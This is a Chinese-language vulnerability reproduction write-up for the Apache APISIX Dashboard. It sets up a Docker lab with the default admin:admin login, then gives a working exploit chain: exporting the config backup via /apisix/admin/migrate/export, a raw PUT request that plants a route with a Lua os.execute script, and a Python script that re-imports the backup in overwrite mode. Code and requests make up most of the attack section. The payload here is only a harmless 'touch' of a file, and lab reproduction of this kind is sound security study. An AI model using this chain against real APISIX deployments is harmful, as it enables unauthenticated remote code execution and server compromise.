[TOC]
一、环境搭建

使用docker搭建环境
修改docker-compose.yml为2.7即可
默认账号密码为admin:admin


1、首先添加一个上游
2、添加一个路由

然后在上游服务选择,我们新建的上游

二、漏洞复现

获取/apisix/admin/migrate/export
构造一个Payload

PUT /apisix/admin/routes/387864323462005443 HTTP/1.1
Host: ip:9000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://106.52.5.116:9000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: -http-session-=1::http.session::e36a9dc03600ce92c8daf29b6a25f5a2
Connection: close
Content-Length: 248

{"uris":["/rce"],"methods":["GET","POST","PUT","DELETE",
"HEAD","OPTIONS","CONNECT","TRACE"],"priority":0,"name":"rce","status":1,"labels":{},"script":"os.execute('touch /tmp/UzJu')",
"upstream_id":"387864007731577539"}
这里有两个地方需要注意,第一就是URL后面routes/后的数字是来自export中的路由ID
而下面的upstreamid是来自export中的上游ID,如果填错会报找不到upstream_id,然后需要把新的覆盖一下

某大佬发了一个文章给我,那里要用go写一个什么CRC的校验啥的,这里的话其实直接访问export就可以了,会自动下载一个bak文件

我们需要直接浏览器访问http://ip:9000/apisix/admin/migrate/export,随后会下载一个名为apisix-config.bak的文件

然后发送请求覆盖
#!/usr/bin/env python
# -*- coding: UTF-8 -*-
'''
@Project :UzJuSecurityTools
@File :test.py
@Author :UzJu
@Date :2021/12/29 12:24 上午
@Email :UzJuer@163.com
'''
import httpx
import requests
target = "http://ip:9000"
url = target + "/apisix/admin/migrate/import"
files = {'file': open('./apisix-config.bak', 'rb')}
r = httpx.post(url, data={"mode": "overwrite"}, files=files, proxies="http://127.0.0.1:8080")
print(r.status_code)
print(r.content)
Ps: 上面写了proxies是因为想把流量给到burp,更好的看清楚请求
随后在路由的地方查看一下,发现成功覆盖了

看看burp接收到的请求
